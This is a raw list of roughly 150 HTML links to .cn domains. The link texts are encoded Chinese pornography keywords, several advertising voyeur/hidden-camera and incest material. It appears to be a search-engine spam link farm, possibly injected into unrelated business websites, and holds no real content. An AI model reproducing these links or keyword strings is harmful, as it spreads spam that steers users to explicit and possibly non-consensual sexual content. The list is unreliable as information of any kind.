<a href="http://yfvz.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://fhi.net.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jhog.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yxthbz.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://lylhls.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yama1996.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://system-instruments.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zmwap.cn" target="_blank">&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://wpue.cn" target="_blank">&#x56FD;&#x6A21;&#x4EBA;&#x4F53;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vrfriends.com.cn" target="_blank">&#x723D;&#x723D;&#x723D;&#x6210;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://chuangyu888.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://52hotels.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://menlmjshe.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://coukang.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;91&#x9EBB;&#x8C46;</a>|
<a href="http://rz818.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://888baojie.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://triplekill.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdhdjc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xzqgsq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x7EA7;&#x7247;</a>|
<a href="http://zuiri.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F5C;&#x7231;&#x89C6;&#x9891;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E71;&#x7801;a&#x2174;
&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://je06.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x65E0;&#x7801;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5F71;&#x89C6;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7F51;&#x7AD9;&#x4E00;&#x533A;</a>|
<a href="http://owxi.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://aftsports.com.cn" target="_blank">&#x6210;&#x4EBA;av&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://tbvip.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://shuiyis.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x4EBA;&#x4F26;Av&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://fzyebx.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x89C2;&#x770B;</a>|
<a href="http://lepwang.cn" target="_blank">&#x4E2D;&#x6587;&#x4EBA;&#x59BB;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x4E9A;&#x6D32;&#x7D20;&#x4EBA;&#x65E5;&#x97E9;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xiaomizhushou.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://caoliu-shequ.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://wenjh.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;99</a>|
<a href="http://x430.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://zpnf.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://86784.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mbkb.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://car-m.cn" target="_blank">&#x5973;&#x540C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hidxenonlamp.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://daojiaofuzhou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;&#x89C6;&#x9891;</a>|
<a href="http://lunalighting.cn" target="_blank">&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongyunc.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdbzj.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xybar.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x7247;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://luxeuro.cn" target="_blank">&#x514D;&#x8D39;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxjc-tieyi.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x7EFC;&#x5408;&#x66F0;&#x66F0;&#x66F0;88av</a>|
<a href="http://dyjcz.cn" target="_blank">&#x6B27;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://iyongjin.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://dishack.cn" target="_blank">&#x4E2D;&#x6587;&#x5348;&#x591C;&#x4E71;&#x7406;&#x7247;&#x65E0;&#x7801;</a>|
<a href="http://konkaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;a&#x2174;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://rrfw3.cn" target="_blank">&#x4E9A;&#x6D32;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zshhd.cn" target="_blank">&#x5077;&#x62CD;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pbaas.cn" target="_blank">&#x79C1;&#x4EBA;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://365rw.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x64AD;&#x653E;&#x9AD8;&#x6F6E;</a>|
<a href="http://meclab.cn" target="_blank">&#x4E1C;&#x4EAC;&#x70ED;&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://vipshijue.cn" target="_blank">&#x65E5;&#x97E9;&#x5F71;&#x9662;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://xhcss.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jiajiao020.com.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://kingzun.cn" target="_blank">91&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dumplingmachine.cn" target="_blank">&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;</a>|
<a href="http://friend99.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://languagecourse.cn" target="_blank">&#x65E5;&#x5C04;&#x7CBE;&#x60C5;&#x611F;&#x6027;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://cviem.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8F6F;&#x4EF6;</a>|
<a href="http://jzsdermyy.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://huyd.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://digitalmediagroup.cn" target="_blank">&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x89C2;&#x770B;&#x5728;&#x7EBF;</a>|
<a href="http://lwztjm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://saichequn.cn" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x65E0;</a>|
<a href="http://wzjinli.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x5077;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://qiaohao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://fumai88.cn" target="_blank">&#x70ED;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://juket.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://botta.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x8272;&#x5408;&#x5929;&#x5929;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://89game.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E13;&#x533A;</a>|
<a href="http://enkersy.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E03;&#x533A;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;81</a>|
<a href="http://bdlsy.cn" target="_blank">&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;7774</a>|
<a href="http://nhball.cn" target="_blank">&#x53E6;&#x7C7B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://genericsurplus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A; &#x4E45;&#x4E45;</a>|
<a href="http://w414.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7F8E;&#x817F;&#x4E1D;&#x889C;&#x4E71;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tattoonet.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://zidt.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mcgoo.com.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kiqd.cn" target="_blank">&#x4E9A;&#x6D32;&#x7537;&#x4EBA;av&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://hnxfd.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://benwee.cn" target="_blank">&#x5218;&#x4EA6;&#x83F2;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dyjcz.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;99&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://jiudian55.cn" target="_blank">&#x597D;&#x540A;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jincaishen.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://tingbang.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://clys.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czdiamond.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://zhuaijiao.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hostelsnyc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://danslife.cn" target="_blank">&#x6B27;&#x7F8E; &#x65E5;&#x97E9; &#x4E00;&#x533A; &#x514D;&#x8D39;</a>|
<a href="http://timefoster.cn" target="_blank">&#x7F8E;&#x5973;&#x723D;&#x5230;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x55F7;&#x53EB;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://shhs8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ledglass.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://njpvc.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ninzai.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://lkug.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C6;&#x9891;</a>|
<a href="http://haiqiming.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x65E5;&#x97E9;&#x6BDB;&#x7247;</a>|
<a href="http://songdesoftpvc.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://hbczzx.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x8272;&#x591A;&#x591A;www&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://shuwjm.cn" target="_blank">&#x65E5;&#x672C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://baolevip.com.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://jeiq.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x5185;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xboft.com.cn" target="_blank">&#x6B27;&#x7F8E;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gdzysj.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://52hotels.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bfwz.com.cn" target="_blank">&#x5236;&#x670D;&#x4E1D;&#x889C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://onlincdown.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sxyxzxx.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B66;&#x4FA0;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x6821;&#x56ED;</a>|
<a href="http://qyhkj.cn" target="_blank">&#x5C9B;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E0D;&#x5361;</a>|
<a href="http://on020.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x7247;&#x514D;&#x8D39;&#x5361;&#x770B;</a>|
<a href="http://scolib.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;</a>|
<a href="http://lvelu.cn" target="_blank">&#x9EBB;&#x8C46;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://rr1616.com.cn" target="_blank">&#x98CE;&#x97F5;&#x4E30;&#x6EE1;&#x719F;&#x5987;&#x556A;&#x556A;&#x533A;&#x8001;&#x719F;&#x719F;&#x5973;</a>|
<a href="http://youngdom.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://qingdaometer.cn" target="_blank">&#x4EBA;&#x5996;&#x53E6;&#x7C7B;&#x7EFC;&#x5408;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://kevf.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x827E;&#x8349;</a>|
<a href="http://wycgw.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EBB;&#x8C46;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szetro.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;mv&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://bstly.com.cn" target="_blank">91&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x719F;&#x5973;</a>|
<a href="http://qzvb.cn" target="_blank">&#x56FD;&#x4EA7;&#x897F;&#x897F;&#x88F8;&#x4F53;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x5927;&#x7247;</a>|
<a href="http://lighttrip.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;av&#x4E13;</a>|
<a href="http://c21963.cn" target="_blank">&#x6B27;&#x7F8E;&#x7537;&#x4EBA;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x535C;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://red56.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oasismc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x5987;&#x4E71;&#x5B50;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://oujue.cn" target="_blank">&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dishack.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF; | &#x4E9A;&#x6D32;</a>|
<a href="http://raoya.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://mfbb.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://zhaiyingtao.cn" target="_blank">&#x56FD;&#x4EA7;&#x505A;&#x5E8A;&#x7231;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wsytw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E13;&#x533A;</a>|
<a href="http://gzjcx.cn" target="_blank">&#x6027;&#x5348;&#x591C;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5987;BBBBB</a>|
<a href="http://hebijinhong.com.cn" target="_blank">&#x53E6;&#x7C7B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zjzengyun.cn" target="_blank">&#x56FD;&#x4EA7;&#x65B0;AV&#x5929;&#x5802;</a>|
<a href="http://haifair.cn" target="_blank">&#x6210;&#x4EBA;&#x591C;&#x591C;&#x55E8;</a>|
<a href="http://gou13.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gaodali.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://minzuyuan.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://teetime.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x65E5;&#x97E9;av&#x5728;&#x7EBF;&#x7EFC;&#x5408;</a>|
